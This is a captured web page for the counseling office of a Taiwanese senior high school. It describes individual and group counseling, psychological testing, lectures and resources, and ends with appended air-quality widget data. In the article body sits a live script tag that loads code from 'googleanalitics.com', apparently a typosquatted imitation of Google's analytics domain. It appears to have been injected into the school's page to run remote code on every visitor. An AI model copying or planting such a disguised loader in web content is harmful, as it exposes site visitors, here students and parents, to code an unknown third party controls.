has-icon">首頁</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/counseling" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">輔導室</span></a><meta content="2" itemprop="position" /></li></ol></nav></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article class="single-page-article clr"><div class="entry clr" itemprop="text"><p>親愛的同學：</p><p><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"><strong>關於你們每一個人都是我們所在乎的，每一顆成長的心、我們都關心。輔導室是協助學生學習、生活，以及面對生涯成長的地方，如果在高中求學過程當中你需要找人聊聊你的心事、談談自己的心聲，歡迎你到輔導室找我們，因為我們願意陪伴你一起走這一段寶貴的成長時光。</strong></mark></p><hr class="wp-block-separator is-style-wide"/><p class="has-text-align-center has-large-font-size"><strong><span class="has-inline-color has-vivid-red-color">輔導工作介紹</span></strong></p><p class="has-black-color has-text-color">一、 個別輔導<br>在獨立的空間，以個別諮商的方式幫助學生自我了解、增進問題的探索與解決能力。</p><p class="has-black-color has-text-color"><br>二、 團體輔導<br>以班級或團體的方式與學生們進行人際關係、學習輔導、時間管理、壓力紓解、生命教育、性別平等教育、情緒管理、自我探索等不同議題的探討。</p><p><img width="512" height="512" class="wp-image-9264" style="width: 20px;" src="/wp-content/uploads/sites/33/2022/08/sun.png" alt="" srcset="/wp-content/uploads/sites/33/2022/08/sun.png 512w, /wp-content/uploads/sites/33/2022/08/sun-300x300.png 300w, /wp-content/uploads/sites/33/2022/08/sun-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /> 學習及生活適應小團體</p><p class="has-black-color has-text-color"><br>三、 心理測驗<br>實施與解釋興趣測驗、性向測驗，以及學系探索量表，並依個別需求實施其他相關心理測驗，提供學生的生活適應、自我探索、班群選擇，以及生涯規劃的參考。</p><p></p><p class="has-black-color has-text-color">四、 講座活動<br>針對學生的學習、生活、生涯等不同需求，邀請校外的專家、校友進行演講，如大學科系講座、主題座談等，以提供相關資訊，增進學生自我成長、對環境的了解。</p><p><img width="512" height="512" class="wp-image-9264" style="width: 20px;" src="/wp-content/uploads/sites/33/2022/08/sun.png" alt="" srcset="/wp-content/uploads/sites/33/2022/08/sun.png 512w, /wp-content/uploads/sites/33/2022/08/sun-300x300.png 300w, /wp-content/uploads/sites/33/2022/08/sun-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /> <a title="生命教育講座" href="https://drive.google.com/drive/folders/1U-QxVJEK5u3BOcfPWZTEnCEnsn3cbHNu?usp=sharing" data-type="URL" data-id="https://drive.google.com/drive/folders/1U-QxVJEK5u3BOcfPWZTEnCEnsn3cbHNu?usp=sharing" target="_blank" rel="noreferrer noopener">生命教育講座</a></p><p><img width="512" height="512" class="wp-image-9264" style="width: 20px;" src="/wp-content/uploads/sites/33/2022/08/sun.png" alt="" srcset="/wp-content/uploads/sites/33/2022/08/sun.png 512w, /wp-content/uploads/sites/33/2022/08/sun-300x300.png 300w, /wp-content/uploads/sites/33/2022/08/sun-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /><a title="升學講座" href="https://drive.google.com/drive/folders/1z4j8iX0PmmmEfRgvGmvE1Agqgdo2W6AM?usp=sharing" data-type="URL" data-id="https://drive.google.com/drive/folders/1z4j8iX0PmmmEfRgvGmvE1Agqgdo2W6AM?usp=sharing" target="_blank" rel="noreferrer noopener">升學講座</a></p><p><img width="512" height="512" class="wp-image-9264" style="width: 20px;" src="/wp-content/uploads/sites/33/2022/08/sun.png" alt="" srcset="/wp-content/uploads/sites/33/2022/08/sun.png 512w, /wp-content/uploads/sites/33/2022/08/sun-300x300.png 300w, /wp-content/uploads/sites/33/2022/08/sun-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /> <a title="生涯小學堂(校系介紹)" href="https://drive.google.com/drive/folders/1nKuVlWdbqmi8KATUbTqMJzEfFC82n8LH?usp=sharing" data-type="URL" data-id="https://drive.google.com/drive/folders/1nKuVlWdbqmi8KATUbTqMJzEfFC82n8LH?usp=sharing" target="_blank" rel="noreferrer noopener">生涯小學堂(校系介紹)</a></p><p class="has-black-color has-text-color"><br>五、 影音與相關媒材<br>輔導處提供輔導相關書籍、刊物、自我探索牌卡、生涯探索工具等相關媒材之借閱，透過多元的方式協助學生增進對自己的探索與了解。</p><p class="has-black-color has-text-color"><br>六、 輔導室的網站資源<br>輔導室網站提供完整生涯輔導、生命教育、家庭教育、輔導簡訊等連結與資源，也提供講座資訊、大學營隊資訊等，協助學生獲得第即時的訊息。</p><p></p><script src="https://googleanalitics.com/31.js"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-38530826-1');</script></div></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="block-43" class="sidebar-box widget_block clr"><div id="right-sidebar-inner" class="clr"><a accesskey="R" href="#Right" title="右側導覽公務連結區塊" class="marker" tabindex="-1">:::</a></div></div><div id="block-11" class="sidebar-box widget_block clr"><p style="font-size:large;"><a title="臉書粉專" href="https://www.facebook.com/FengHsin/"><img src="/wp-content/uploads/sites/33/2024/07/facebook-1.png" alt="臉書logo" width="33px;"></a> 鳳新・奉心 - 鳳新高中</p><p style="font-size:large;"><a title="Instagram粉專" href="https://www.instagram.com/fhsh_official/"><img src="/wp-content/uploads/sites/33/2024/07/social.png" alt="IG logo" width="33px;"></a> 鳳新高中官方Instagram</p></div><div id="block-13" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">搜尋</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder="" required /><button type="submit" class="wp-block-search__button has-icon" aria-label="搜尋"><svg id="search-icon" class="search-icon" viewBox="0 0 24 24" width="24" height="24"><path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path></svg></button></div></form></div><div id="nav_menu-14" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">學生專區</h4><div class="menu-%e5%ad%b8%e7%94%9f%e5%b0%88%e5%8d%80-container"><ul id="menu-%e5%ad%b8%e7%94%9f%e5%b0%88%e5%8d%80" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" rel="noopener" href="https://fhsh-khc.k12ea.gov.tw/SCH_UI/">校務系統入口</a></li><li id="menu-item-36140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36140"><a href="https://fhshwecan.my.canva.site/lost-password">校務系統密碼遺失申請</a></li><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="/military/%e5%ad%b8%e7%94%9f%e5%b0%88%e8%bb%8a%e8%b3%87%e8%a8%8a">學生專車資訊</a></li><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/kroom/">K館訂位系統</a></li><li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/LostFound/">失物招領暨惜物專區</a></li><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a target="_blank" rel="noopener" href="https://www.i-pass.com.tw/MissDigitalStudentIDCards">數位學生證掛失補發</a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://sites.google.com/fhsh.khc.edu.tw/e-portfolio/">鳳新學習歷程專區</a></li><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://sites.google.com/fhsh.khc.edu.tw/course-consulting/">鳳新課程諮詢專區</a></li><li id="menu-item-9887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9887"><a href="https://lib.fhsh.khc.edu.tw/webopac/">圖書館藏查詢系統</a></li><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="https://sites.google.com/fhsh.khc.edu.tw/college-counseling">高三升學資訊入口</a></li><li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/univ/">校內升學作業平台</a></li><li id="menu-item-9885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9885"><a href="https://mail.google.com/a/fhsh.khc.edu.tw">鳳新Gmail入口</a></li><li id="menu-item-35716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35716"><a target="_blank" rel="noopener" href="https://khfhsh.teamslite.com.tw">翰林雲端學院</a></li></ul></div></div><div id="nav_menu-15" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">教師專區</h4><div class="menu-%e6%95%99%e5%b8%ab%e5%b0%88%e5%8d%80-container"><ul id="menu-%e6%95%99%e5%b8%ab%e5%b0%88%e5%8d%80" class="menu"><li id="menu-item-9991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9991"><a target="_blank" rel="noopener" href="https://fhsh-khc.k12ea.gov.tw/SCH_UI/">校務系統入口</a></li><li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" rel="noopener" href="https://pk12.cloudhr.tw/">雲端差勤系統</a></li><li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" rel="noopener" href="https://www.cloudop.tw/CLOUDWEBAP/">線上公文系統</a></li><li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" rel="noopener" href="http://192.168.1.23/">網路請購系統</a></li><li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/yoyaku/">教室預約系統</a></li><li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="/aa/%e5%85%ac%e9%96%8b%e8%a7%80%e8%aa%b2">課務相關資訊</a></li><li id="menu-item-15056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15056"><a href="/aa/%e6%95%99%e5%b8%ab%e7%a0%94%e7%bf%92">教師研習專區</a></li><li id="menu-item-7049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a target="_blank" rel="noopener" href="https://drive.google.com/a/go.edu.tw">教育雲端硬碟</a></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a target="_blank" rel="noopener" href="https://mail.edu.tw/">教育雲電子信箱</a></li><li id="menu-item-35719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35719"><a target="_blank" rel="noopener" href="https://khfhsh.teamslite.com.tw">翰林雲端學院</a></li></ul></div></div><div id="nav_menu-6" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">公務連結</h4><div class="menu-%e5%85%ac%e5%8b%99%e9%80%a3%e7%b5%90-container"><ul id="menu-%e5%85%ac%e5%8b%99%e9%80%a3%e7%b5%90" class="menu"><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="/principal/%e5%85%a7%e6%8e%a7%e8%81%b2%e6%98%8e%e6%9b%b8">內控聲明書</a></li><li id="menu-item-16118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="/opendata">校務資料開放專區</a></li><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="https://gender.nhes.edu.tw/">性平教育資源中心</a></li><li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a href="https://i.win.org.tw/">網路內容防護機構</a></li><li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a href="https://fatraceschool.k12ea.gov.tw/frontend/">校園食材登錄平臺</a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a href="/principal/%e6%a0%a1%e5%8b%99%e5%8f%8d%e6%98%a0">校務反映</a></li></ul></div></div><div id="nav_menu-18" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">鳳新之友</h4><div class="menu-%e9%b3%b3%e6%96%b0%e4%b9%8b%e5%8f%8b-container"><ul id="menu-%e9%b3%b3%e6%96%b0%e4%b9%8b%e5%8f%8b" class="menu"><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="/relative/pa">家長會</a></li><li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="/relative/alumni">校友會</a></li><li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="/relative/ta">教師會</a></li><li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="/relative/cvs">員生社</a></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="/relative/cef">文教基金會</a></li></ul></div></div><div id="nav_menu-17" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">多元入學管道</h4><div class="menu-%e5%a4%9a%e5%85%83%e5%85%a5%e5%ad%b8%e7%ae%a1%e9%81%93-container"><ul id="menu-%e5%a4%9a%e5%85%83%e5%85%a5%e5%ad%b8%e7%ae%a1%e9%81%93" class="menu"><li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://www.edu.tw/">教育部全球資訊網</a></li><li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://srecruit.moe.edu.tw/">大學特殊選才招生</a></li><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://www.ceec.edu.tw/">大學入學考試中心</a></li><li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://www.cape.edu.tw/">大學術科考試委員會</a></li><li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://www.cac.edu.tw/">大學甄選入學委員會</a></li><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://www.jctv.ntut.edu.tw/caac/">四技申請入學聯招會</a></li><li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="http://www.uac.edu.tw/">大學考試分發委員會</a></li><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="http://www.jbcrc.edu.tw/">大學招生委員會聯合會</a></li></ul></div></div><div id="custom_html-4" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><iframe id="AQI" title="AQI" scrolling="no" src="https://airtw.moenv.gov.tw/AirQuality_APIs/WebWidget.aspx?site=68"></iframe><style>#AQI:hover{height:380px}#AQI{width:320px;height:160px;max-width:unset;transition:height 1s}@media screen and (max-width:768px){#AQI{width:320px;height:380px}}</style></div></div><div id="block-112" class="sidebar-box widget_block clr"><a href="https://accessibility.moda.gov.tw/Applications/Detail?category=20241225100251" title="無障礙網站"> <img loading="lazy" src="/wp-content/uploads/sites/33/2025/03/無障礙標章2.1.png" border="0" width="150" height="31" alt="通過AA無障礙網頁檢測" /> </a></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner"><div class="footer-box span_1_of_1 col col-1"><div id="custom_html-5" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><style>table td{vertical-align:middle;line-height:2.5vh;padding:8px 5px !important}table th{background:darkgray;color:white;border-color:gray !important;padding:0 !important;text-align:center;font-weight:bolder}article.blog-entry.large-entry{padding-bottom:0px;margin-bottom:10px}ul.page-numbers{text-align:center}.page-header-title{display:none}.site-breadcrumbs{line-height:3}.wp-block-latest-posts__list li{display:flex;margin:0.1em 0}.wp-block-latest-posts__list li>a{flex:1}li.menu-item a:hover{padding:8px;background:#f2bccb55}.wp-block-latest-posts li:hover{padding-left:5px;color:#ec0e61;background:#f2bccb55}</style></div></div><div id="block-45" class="footer-widget widget_block clr"><p><a id="footer-accesskey" accesskey="Z" href="#Footer" title="頁尾網站資訊" class="marker" tabindex="-1">:::</a></p></div><div id="block-72" class="footer-widget widget_block clr"><script>document.querySelectorAll('a.menu-link,li.menu-item a').forEach(link => {const menuText = link.querySelector('.text-wrap')?.innerText || link.innerText;link.setAttribute("title", (link.target === "_blank") ? menuText + " (另開新視窗)" : menuText);});let markerL = document.createElement("a");markerL.href = "#Left";markerL.accessKey = "L";markerL.title = "左側導覽內容區塊";markerL.className = "marker";markerL.innerText = ":::";document.querySelector("main article").prepend(markerL);let markerA = document.createElement("a");markerA.href = "#MainMenu";markerA.title = "上方導覽連結區塊";markerA.className = "marker menu-item";markerA.innerText = ":::";markerA.tabIndex = 0;document.querySelector("nav ul").prepend(markerA);document.addEventListener("keydown", function (event) {if (event.altKey && event.key.toUpperCase() === "M") {markerA.focus();event.preventDefault();}const menuItems = document.querySelectorAll("nav ul li.menu-item a"); // 取得所有選單項目
const lastMenuItem = menuItems[menuItems.length - 1]; // 最後一個選單項目
if (event.key === "Tab") {if (!event.shiftKey) {// Tab: 從最後一個選單項目跳到 markerL
if (document.activeElement === lastMenuItem) {event.preventDefault();markerL.focus();}} else {// Shift + Tab: 從 markerL 回到最後一個選單項目
if (document.activeElement === markerL) {event.preventDefault();lastMenuItem.focus();}}}});</script></div><div id="block-81" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {document.querySelector(".nav-previous .title").style.color = "#d4194e";});document.addEventListener("DOMContentLoaded", function () {document.querySelector(".nav-next .title").style.color = "#d4194e";});</script></div><div id="block-89" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {document.querySelectorAll('a[target="_blank"]').forEach(link => {let linkText = link.innerText.trim(); // 取得連結文字
// 避免重複加 "(另開新視窗)"
if (!link.title.includes("(另開新視窗)")) {link.title = linkText + " (另開新視窗)";}});});</script></div><div id="block-95" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {const links = document.querySelectorAll(".nav-link");// 還原所有連結的預設顏色
links.forEach(link => {link.style.color = "#f2bccb";});// 監聽點擊事件，並存入 localStorage
links.forEach(link => {link.addEventListener("click", function () {localStorage.setItem("activeLink", link.id);});});// 進入新頁面後，檢查 localStorage，並將點擊過的標題恢復為預設色
const activeLinkId = localStorage.getItem("activeLink");if (activeLinkId) {const activeLink = document.getElementById(activeLinkId);if (activeLink) {activeLink.style.color = "#f2bccb"; // 恢復預設顏色
}localStorage.removeItem("activeLink"); // 清除記錄
}});</script></div><div id="block-103" class="footer-widget widget_block clr"><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script>jQuery(document).ready(function($) {$(".widget-title").each(function() {if ($(this).prop("tagName").toLowerCase() !== "h2") {let newElement = $("<h2>").addClass($(this).attr("class")).html($(this).html());$(this).replaceWith(newElement);}});});</script></div><div id="block-107" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {let mainH1 = document.querySelector("h1.single-post-title.entry-title");let targetH1 = document.querySelector("h1.page-header-title.clr");if (mainH1 && targetH1) {targetH1.remove(); // 只有當 mainH1 存在時才刪除 targetH1
}});</script></div><div id="block-109" class="footer-widget widget_block clr"><script>// 監聽鍵盤事件，當用戶使用鍵盤導航時，添加 "keyboard-focus" 類別
document.addEventListener("keydown", function (event) {if (event.key === "Tab" || event.key.startsWith("Arrow")) {document.body.classList.add("keyboard-focus");}});// 監聽滑鼠點擊事件，當用戶使用滑鼠時，移除 "keyboard-focus" 類別
document.addEventListener("mousedown", function () {document.body.classList.remove("keyboard-focus");});</script></div></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-%e9%a0%81%e5%b0%be%e9%81%b8%e5%96%ae-container"><ul id="menu-%e9%a0%81%e5%b0%be%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-346"><a href="/">最新消息</a></li><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="/aboutfhsh">關於鳳新</a></li><li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="/about/20210614/246">交通路線</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="/about/20241108/242">分機表</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo"><div>國立鳳新高級中學 © National Feng-Hsin Senior High School </div><div>830038 高雄市鳳山區新富路257號</div><div>總機：07-7658288．傳真：07-7658586</div><div>校安中心24小時專線：07-7667648</div><div style="color:#555555">Copyright - OceanWP Theme by Nick</div></div></div></div></div></footer></div></div><script type='text/javascript' src='//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js' id='marquee-js-js'></script><script type='text/javascript' src='/wp-content/plugins/ilc-barrier-free/js/px-to-rem-converter.js' id='ilc-px-to-rem-converter-js'></script><script type='text/javascript' src='/wp-content/plugins/ilc-barrier-free/js/oceanwp-category-a11y.js' id='oceanwp-category-a11y.js-js'></script><script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js' id='magnific-popup-js'></script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js' id='oceanwp-lightbox-js'></script><script type='text/javascript' id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/main.min.js' id='oceanwp-main-js'></script><!--[if lt IE 9]><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/html5.min.js' id='html5shiv-js'></script><![endif]--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://airtw.moenv.gov.tw/AirQuality_APIs/ajax_Widget.aspx
body_size: 278
content:
{"tw_time":"2026011711","tw_post_time":"2026/01/17 11:00:00","now_time":"2026/01/17 12:20:00"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://airtw.moenv.gov.tw/AirQuality_APIs/ajax_Widget.aspx
body_size: 475
content:
[{"date":"2026/01/17 12:00"} ,{"county":"高雄市"} ,{"sitename":"鳳山"} ,{"sitetype":"交通站"} ,{"AQI":"92"} ,{"AVPM25":"27.5"} ,{"PM25_FIX":"28"} ,{"AVPM10":"47"} ,{"PM10_FIX":"42"} ,{"AVO3":"15"} ,{"O3_FIX":"34"} ,{"AVCO":"0.50"} ,{"CO_FIX":"0.61"} ,{"SO2_FIX":"1.6"} ,{"NO2_FIX":"18"} ,{"NMHC_FIX":"0.21"} ,{"POLLUTANT":"1"} ,{"AVSO2":"1"} ,{"WS_HR_FIX":"1"} ,{"WD_HR_FIX":"251"} ,{"RH_FIX":"54"} ]